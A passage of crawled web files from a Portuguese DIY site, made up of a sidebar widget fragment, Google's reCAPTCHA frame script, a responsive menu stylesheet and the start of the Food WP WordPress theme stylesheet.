            <a href="https://www.facavocemesmo.net/como-consertar-um-secador-de-cabelo/"> <img width="90" height="90" src="https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1.jpg" class="attachment-food_wp_thumbnail-widget-small size-food_wp_thumbnail-widget-small wp-post-image" alt="consertar secador cabelo" decoding="async" loading="lazy" srcset="https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1.jpg 800w, https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1-300x300.jpg 300w, https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1-150x150.jpg 150w, https://www.facavocemesmo.net/wp-content/uploads/2014/11/consertar-secador-cabelo1-768x768.jpg 768w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a>
      <div class="an-widget-title"  style="margin-left:105px;" >
        <h4 class="article-title"><a href="https://www.facavocemesmo.net/como-consertar-um-secador-de-cabelo/">Como consertar um secador de cabelo</a></h4>                
        <div class="widget-likes"><div  class="thumbs-rating-container" id="thumbs-rating-1976" data-content-id="1976"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1976, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div>
        <div class="sleft">Likes!</div>
      </div>
  </li>

</ul><div class="clear"></div>


</div> 


	 
</aside>
</div>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="juAPSkSeOeaWiBBomgjBbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762337038890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.facavocemesmo.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=4f0a5b
body_size: 1898
content:
body{transition: transform 0.5s}#rmp_menu_trigger-18280{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: #1f829f;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-18280:hover, #rmp_menu_trigger-18280:focus{background: #1f829f;text-decoration: unset}#rmp_menu_trigger-18280.is-active{background: #f1182a}#rmp_menu_trigger-18280 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-18280 .rmp-trigger-icon-active, #rmp_menu_trigger-18280 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-18280.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-18280.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-18280.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-18280.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-18280 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-18280 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-18280 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-18280 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-18280 .responsive-menu-pro-inner, #rmp_menu_trigger-18280 .responsive-menu-pro-inner::before, #rmp_menu_trigger-18280 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-18280.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-18280.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-18280.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-18280:hover .responsive-menu-pro-inner, #rmp_menu_trigger-18280:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-18280:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-18280{display: block}#rmp-container-18280{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-18280{padding-top: px;padding-left: px;padding-bottom: px;padding-right: px;background-color: rgba(73, 15, 30, 0)}#rmp-menu-wrap-18280 .rmp-menu, #rmp-menu-wrap-18280 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-18280 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-18280 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-18280 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-18280 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-18280 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-18280 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-18280 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: rgba(255, 255, 255, 0);font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 10%;padding-right: 50px}#rmp-menu-wrap-18280 .rmp-menu-item-link:after, #rmp-menu-wrap-18280 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-18280 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ffffff}#rmp-menu-wrap-18280 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-18280 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-18280 .rmp-menu-current-item .rmp-menu-item-link{color: #003544;border-color: #1d4354;background-color: #ffffff}#rmp-menu-wrap-18280 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #003544;border-color: #3f3f3f;background-color: #ffffff}#rmp-menu-wrap-18280 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: ""}#rmp-menu-wrap-18280 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-18280 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-18280 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-18280 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu{display: none}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: ""}#rmp-menu-wrap-18280 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-18280 .rmp-menu-item-description{margin: 0;padding: 5px 10%;opacity: 0.8;color: #fff}#rmp-search-box-18280{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-18280 .rmp-search-form{margin: 0}#rmp-search-box-18280 .rmp-search-box{background: #ffffff;border: 1px solid "";color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-18280 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-18280 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid "";color: #1d4354}#rmp-menu-title-18280{color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-18280:hover{background-color: "";color: #fff}#rmp-menu-title-18280 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-18280 > a:hover{color: #fff}#rmp-menu-title-18280 .rmp-font-icon{font-size: 25px}#rmp-menu-title-18280 .rmp-menu-title-image{}#rmp-menu-additional-content-18280{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.facavocemesmo.net/wp-content/themes/food-wp/style.css?ver=3.8
body_size: 12208
content:
/*
Theme Name: Food WP
Theme URI: https://themeforest.net/item/tasty-food-recipes-food-blog-wordpress-theme/19331908
Description: Tasty Food — Recipes & Food Blog WordPress Theme. For more Premium WordPress Themes, check <a href="http://themeforest.net/user/An-Themes/portfolio">An-Themes</a> portfolio.
Version: 3.8
Author: An-Themes
Author URI: https://anthemes.com
Tags: sticky-post, right-sidebar, custom-colors
Text Domain: food-wp
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html

------------------------------------------------ 

				0.	CSS Reset 
				1.	Layout
				2.  Header
				3.  Home Content
				4.  Entry Content
				5.  Sidebar & Widgets
				6.  Comments
				7.  Contact Form
				8.  Custom Pages ( Tag & Cat Index / etc. )
			    9.  Footer
			   10.  Shortcodes

-------------------------------------------------- */
 

/*-----------------------------------------------------------------------------
----------------------------- 0 - CSS Reset -----------------------------------
-----------------------------------------------------------------------------*/
html,body,h1,h2,h3,h4,h5,h6,form,li,ul,ol,p,input,select,legend,textarea,fieldset { margin:0; padding:0;}
ul, ol                     { list-style-type: none; }
:focus                     { outline: 0;}
ins                        { text-decoration: none; }
del                        { text-decoration: line-through; }
img                        { border:none;}

h1,h2,h3,h4,h5,h6          { line-height:26px;}
h1                         { font-size: 26px; }
h2                         { font-size: 24px; }
h3                         { font-size: 22px; }
h4                         { font-size: 20px; }
h5                         { font-size: 18px; }
h6                         { font-size: 16px; }

pre                        { background: url(images/bg_pre.png); font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: bold; line-height: 20px; font-size: 12px; display: block;  margin: 14px 0; overflow:hidden; padding: 21px 18px 18px 18px;  }
pre:hover                  { overflow:scroll;}

strong                     { font-weight: bold;}
fieldset                   { border: none;}

.clear                     { clear:both; display:block;}
.sleft                     { float:left;}
.sright                    { float:right;}
iframe                     { border: 0 !important;}

input[type="email"],
input[type="number"],
input[type="search"],
textarea,
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="password"]     { -webkit-appearance: none; height:40px; font-size: 14px; font-weight: bold; }

/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
*                          { margin: 0; padding: 0; }
html body                  { font: 14px/22px "Ruda", Helvetica, Arial, sans-serif; font-weight: 400; -webkit-text-size-adjust: none; overflow-x:hidden; }
/* - Header - */
header                     { width: 100%; height: auto; margin: 0 auto;  }
.main-header               { width: 1280px; height: 86px; margin: 0 auto; }
.bar-header                { width: 100%; height: 45px; margin: 0 auto; }
.wrap-center               { width: 1280px; height: auto; margin: 0 auto; }
/* - Layout content - */
.wrap-fullwidth            { width: 1280px; height: auto; margin: 40px auto 30px auto; padding: 0 0px;}
.wrap-fullwidth-bg         { width: 1278px; height: auto; margin: 40px auto 50px auto; padding: 10px 0px 30px 0;}
.wrap-fullwidth-bg .entry  { width: auto; padding-left: 115px; padding-right: 115px;}
/* .page-content */
.wrap-content              { width: 950px; float: left; }
.single-content            { width: 948px; float: left; padding: 0 0 25px 0; margin-bottom: 20px;}           
.sidebar                   { width: 300px; float: left; margin-left: 30px;}

/*-----------------------------------------------------------------------------
----------------------------- 2 - Header --------------------------------------
-----------------------------------------------------------------------------*/
/* -- Top social icons -- */
ul.top-social              { width: auto; float: right; margin: 10px 0 0 0; }
.top-social li             { float: left; line-height: 15px; font-size: 15px; text-align: center;}
.top-social li a i         { padding: 6px 6px;}
.top-social li:hover       { opacity: 0.7;}
#responsive-menu-additional-content { text-align: left; }
#responsive-menu-additional-content ul.top-social { float: none; display: block; margin-top: 25px; }
#responsive-menu-additional-content ul.top-social li a { font-size: 20px; margin-right: 15px;}

/* -- Logo -- */
.logo                      { float: left;  max-height: 86px; }

/* -- Search -- */
.triangle-search           { width: 0; position: absolute; margin: 9px 0 0 -6px; height: 0; border-style: solid; border-width: 10px 10px 10px 0; border-color: transparent #FFFFFF transparent transparent; }
#searchform2               { height: auto; float: left; margin: 25px 0 0 30px; }
#searchform2 #s            { font-weight: bold; height: 33px; font-family: 'Ruda', sans-serif; float: left; border: none; padding: 2px 20px 0 20px; font-size: 13px; border-top-left-radius: 4px; border-bottom-left-radius: 4px; }
#searchform2 .buttonicon   {     font-family: FontAwesome; font-size: 16px; font-weight: 400; width: 37px; height: 37px;  float: right; border: none; text-align: center; border-top-right-radius: 4px; border-bottom-right-radius: 4px;}
#searchform2 .buttonicon:hover   { cursor: pointer;}
#s                         { width: 500px; }

/* -- Live Search -- */
ul.dwls_search_results     { width: 579px !important; z-index: 999999 !important; }
ul.search_results li.post_with_thumb a { width: 500px !important; float:left; margin-top: 10px !important; margin-bottom: 0px !important; }
ul.search_results li       { padding: 7px 10px 5px 10px !important; font-size: 14px !important; line-height: 18px !important; }

/* -- Top Header Menu --
##################### */
.jquerycssmenu             { font-size: 14.5px; font-weight: 700; float: left; margin: 5px 0 0 -8px; position: relative;}
.jquerycssmenu ul li       { position: relative; display: inline; float: left; padding: 0; }
.jquerycssmenu ul li i     { padding: 0 2px 0 0; font-size: 12px; line-height: 1.2; opacity: 0.8; }

/*Top level menu link items style*/
.jquerycssmenu ul li a     { font-weight: 700; display: block; padding: 0px 8px 0px 8px !important; margin-right: 10px; line-height: 38px; }
.jquerycssmenu ul li.current_page_item a { border-radius: 3px;}
.jquerycssmenu ul li.current-menu-ancestor a { border-radius: 3px;}
.jquerycssmenu ul li:hover a { border-radius: 3px }
.jquerycssmenu ul li.current-menu-item a { border-radius: 3px;}
.jquerycssmenu ul li.current-post-parent a { border-radius: 3px;}
/*1st sub level menu*/
.jquerycssmenu ul li ul    { border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; position: absolute; z-index: 201; margin-top: 0px; margin-left: 0px; padding: 10px 0; display: block; visibility: hidden; border: 1px solid #f1f1f1; border-top: none; }
.jquerycssmenu ul li ul:hover { /*display: none;*/}
.jquerycssmenu ul li ul a:hover {border-radius: 0; }
.jquerycssmenu ul li ul li ul a:hover {border-radius: 0; }

/*Sub level menu list items (undo style from Top level List Items)*/
.jquerycssmenu ul li ul li:last-child a { border: none;}
.jquerycssmenu ul li ul li { display: list-item; float: none; font-weight: 700;}
.jquerycssmenu ul li ul li a { margin: 0 18px !important; padding: 5px 0 5px 0 !important; border-bottom: 1px solid #f1f1f1;  }

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.jquerycssmenu ul li ul li ul { top: 0; margin:-10px 0 0 -1px; z-index: 100; }

/* Sub level menu links style */
.jquerycssmenu ul li ul li a { font-size: 13px; height: auto; line-height: 1.4em; width: 160px; margin: 0; }

.jquerycssmenu ul li ul li a:hover { /*sub menus hover style*/ }

/* ######### CSS classes applied to down and right arrow images  ######### */
.downarrowclass             { position: absolute; top: 36px; left: 40%; }
.rightarrowclass            { position: absolute; top: 11px; right: 18px; }
.jquerycssmenu ul li.current-home a .downarrowclass { display: none;}

/* -- Menu Icons Top List -- */ 
ul.top-list                 { float: right; font-size: 13px; font-weight: 700; position: relative; margin-left: 10px;}
ul.top-list li              { float: left; }
ul.top-list li div          { float: right; margin-top: 5px; }
ul.top-list li a            { font-weight: 700; display: block; padding: 0px 8px 0px 8px !important; margin: 29px 0 0 10px;}
ul.top-list li a:hover      { opacity: 0.8;}
ul.top-list li i            { padding: 0 8px 0 0; font-size: 24px; line-height: 1.2; }
ul.top-list li a            { color: #FFF;}
 
/* -- Reponsive menu -- */
#responsive-menu              { z-index: 999999 !important;}
button#responsive-menu-button { z-index: 999999 !important;}
ul#responsive-menu li a span { display: none !important;}
#rmp-menu-wrap, .rmp-menu    { width: 76% !important; } 
.rmp-submenu                 { width: 95% !important; } 
.rmp_menu_trigger:hover       { cursor: pointer;} 


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/* ##### Featured Slider home ##### 
################################## */
#featured-slider-wrap             { width: 100%; height: 475px; }
#featured-slider 				  { width: 100%; height: auto; display: none; overflow: hidden;}
#featured-slider .item 		      { width: 345px; height: 475px; float: left; border-bottom: 1px solid #f1f1f1;}
#featured-slider .item img        { width: 345px; height: 345px; }
#featured-slider .content         { width: 294px; height: 105px; padding: 25px 25px 0 25px; background-color: #FFF; border-right: 1px solid #f1f1f1;}
#featured-slider .content h3      { font-size: 16px; line-height: 22px; text-align: center;  }
#featured-slider:hover .owl-prev  { opacity: 1; left: 25px;  -webkit-transition: 1s; -moz-transition: 1s; transition: 1s;}
#featured-slider:hover .owl-next  { opacity: 1; right: 25px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
.entry-content-fp                 { width: auto; height: auto; float: left; margin: -40px 0 0 75px;}
.owl-prev, .owl-next              { opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; margin-top: -275px; position: relative; border-radius: 2px;}
.owl-prev i, .owl-next i          { font-size: 22px;}
.owl-prev                         { float: left; left: -5px; padding: 27px 14px 24px 12px; }
.owl-next                         { float: right; right: -5px; padding: 27px 12px 24px 14px; }
span.no-rating-results-text       { display: none !important;}
#featured-slider .article-wrap       { float: none; max-width: 100%; min-width: 100px; text-align: center; margin-top: -13px; margin-bottom: -13px; }
#featured-slider .article-category i { padding: 5px; margin-right: 8px;}
#featured-slider .article-category   { float: none; display: inline-block; border-radius: 2px; position: relative; font-size: 11px; font-weight: 700; text-transform: uppercase;  padding: 2px 15px 1px 2px;}
#featured-slider .article-category a { display: inline-block; color: #222 !important;}
#featured-slider ul.meta-content    { width: 180px; height: auto; margin: 10px auto 0 auto; padding-top: 10px; border-top: 1px solid #f3f3f3;}
#featured-slider ul.meta-content img.avatar { width: 18px; height: 18px; border-radius: 50%;}
#featured-slider ul.meta-content li { float: left;}
#featured-slider ul.meta-content li.aut-name { margin-top: -2px; margin-left: 5px; font-size: 10px; font-weight: 700; color: #b3b2b2;}
#featured-slider ul.meta-content li.aut-name a { color: #b3b2b2;}
#featured-slider ul.meta-content li.aut-name a:hover { color: #b3b2b2 !important; }
#featured-slider ul.meta-content li i { font-size: 12px; line-height: 0px; }
#featured-slider ul.meta-content li.art-likes { margin-top: 2px; float: right; color: #dc0505;}
#featured-slider ul.meta-content li.art-likes-text { margin: -2px 0 0 5px; float: right; font-size: 12px; font-weight: 700; color: #b3b2b2; }
#featured-slider ul.meta-content li .thumbs-rating-up   { font-size: 12px; font-weight: 700; line-height: 0px; }
#featured-slider li ul li { background: transparent; border: none;} 
@media screen and (-webkit-min-device-pixel-ratio:0) { #featured-slider ul.meta-content img.avatar { margin-top: -1px; } #featured-slider ul.meta-content li.art-likes { margin-top: 1px; } }

/* ###### Blog Masonry style ###### 
#################################### */
ul.masonry_list            { width: 975px; height: auto; margin-left: -25px; }
ul.masonry_list li         { width: 250px; height: auto; float: left; padding: 25px 24px 20px 24px; margin: 0 0 25px 25px; }
ul.masonry_list li img     { width: 250px; height: 250px;}
ul.masonry_list li h3      { font-size: 16px; line-height: 22px; text-align: center; }
ul.masonry_list .content-masonry  { width: auto; height: auto; padding: 25px 0 0 0; }
ul.masonry_list div.mtop      { margin-top: 0px;} 
ul.masonry_list .article-wrap       { float: none; max-width: 100%; min-width: 100px; text-align: center; margin-top: -18px; margin-bottom: -13px; }
ul.masonry_list .article-category i { padding: 5px; margin-right: 8px;}
ul.masonry_list .article-category   { float: none; display: inline-block; border-radius: 2px; position: relative; font-size: 11px; font-weight: 700; text-transform: uppercase;  padding: 2px 15px 1px 2px;}
ul.masonry_list .article-category a { display: inline-block; color: #222 !important;}
ul.masonry_list ul.meta-content    { width: 200px; height: auto; margin: 10px auto 0 auto; padding-top: 10px; border-top: 1px solid #f3f3f3;}
ul.masonry_list ul.meta-content img.avatar { width: 18px; height: 18px; border-radius: 50%;}
ul.masonry_list ul.meta-content li { width: auto; padding: 0px; margin: 0px; height: 20px; float: left; }
ul.masonry_list ul.meta-content li.aut-name { margin-top: -2px; margin-left: 5px; font-size: 12px; font-weight: 700; color: #b3b2b2;}
ul.masonry_list ul.meta-content li.aut-name a { color: #b3b2b2;}
ul.masonry_list ul.meta-content li i { font-size: 12px; line-height: 0px; }
ul.masonry_list ul.meta-content li.art-likes { margin-top: 2px; float: right; color: #dc0505;}
ul.masonry_list ul.meta-content li.art-likes-text { margin: -2px 0 0 5px; float: right; font-size: 12px; font-weight: 700; color: #b3b2b2; }
ul.masonry_list ul.meta-content li .thumbs-rating-up   { font-size: 12px; font-weight: 700; line-height: 0px; }
ul.masonry_list li ul li { background: transparent; border: none;} 
@media screen and (-webkit-min-device-pixel-ratio:0) { ul.masonry_list ul.meta-content img.avatar { margin-top: -1px; } ul.masonry_list ul.meta-content li.art-likes { margin-top: 1px; } }
 
/* -- Pagination -- */
.wp-pagenavi { position: relative; float: none; width: 100%; text-align: center; font-size: 15px; margin-top: 0px; margin-bottom: 20px; }
.wp-pagenavi a, .wp-pagenavi span  { display: inline-block; padding:5px 13px; list-style: none;  margin: 0; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-right:1px; font-size:12px; font-weight:bold; }
.wp-pagenavi a:hover { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }
.wp-pagenavi span.current  { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px;}

/* -- Default pagination numbers -- */
.defaultpag                { font-weight: 700;}
.defaultpag .sright        { margin-left: 50px;}

/* ####### Widgets Modules ######### 
#################################### */
div.module-728                { width: 728px; height: auto; margin: 30px auto 30px auto; }
div.module-728 h3             { text-align: center; font-size: 10px; font-weight: 400; color: #999;}
ul.articles-modules .article-wrap       { float: none; max-width: 100%; min-width: 100px; text-align: center; margin-top: -18px; margin-bottom: -13px; }
ul.articles-modules .article-category i { padding: 5px; }
ul.articles-modules .article-category   { float: none; display: inline-block; border-radius: 2px; position: relative; font-size: 11px; font-weight: 700; text-transform: uppercase;  padding: 2px 15px 1px 2px;}
ul.articles-modules .article-category a { display: inline-block; color: #fff !important;}
ul.articles-modules               { width: 1305px; height: 236px; margin: 0 0 30px -25px;}
ul.articles-modules li            { width: 234px; height: 234px; float: left; margin-left: 25px; background-color: #fff; border: 1px solid #f1f1f1; }
ul.articles-modules li img        { width: 230px; height: 230px; margin: 2px;  } 
ul.articles-modules .author-box      { padding: 8px 20px 12px 20px; }
ul.articles-modules .author-box .at-img           { float: left; width: 22px; height: 22px; margin-top: 8px;}
ul.articles-modules .author-box .at-img img       { float: left; width: 22px; height: 22px; opacity: 1; border-radius: 50%;}  
ul.articles-modules .author-box .at-links         { width: 84%; float: right; margin-top: -2px; }
ul.articles-modules .author-box .at-links a       { font-weight: 500; font-size: 12px; }
ul.articles-modules .author-box .at-time { margin-top: -6px; float: left; font-size: 11px; font-weight: 500; }
ul.articles-modules .author-box .at-time i { font-size: 10px; }
ul.articles-modules .author-box .at-location { margin-top: -6px; float: left; font-size: 11px; font-weight: 500; margin-right: 12px; }
ul.articles-modules .author-box .at-location i { font-size: 10px; }
ul.articles-modules .title-section  { width: 200px; margin: -108px auto 0 auto; position: relative; }
ul.articles-modules .title-section a h3 { display: block; text-align: center; padding: 20px 15px 15px 15px; font-size: 12px; font-weight: 700; line-height: 18px; border-radius: 3px; }
ul.articles-modules:hover .owl-prev  { opacity: 1; left: 25px;  -webkit-transition: 1s; -moz-transition: 1s; transition: 1s;}
ul.articles-modules:hover .owl-next  { opacity: 1; right: 25px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s; }
ul.articles-modules .owl-prev, ul.articles-modules .owl-next              { opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; margin-top: -140px; position: relative; border-radius: 2px;}
h3.title-module  {  font-weight: 400; font-family: 'Covered By Your Grace', cursive; font-style: italic; font-size: 28px; margin-bottom: 15px; }
h3.title-module span  { font-size: 22px; color: #333; font-style: normal;}
h3.title-module span.sright { margin-top: 4px;}


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/

/* -- Home content -- */
.home-content           { background-color: #FFF; margin-bottom: 40px; border: 1px solid #f1f1f1; }
.home-content div.entry { width: auto; margin: 0px 50px 0 50px !important; padding: 30px 0 !important; }

/* -- Archive-header -- */
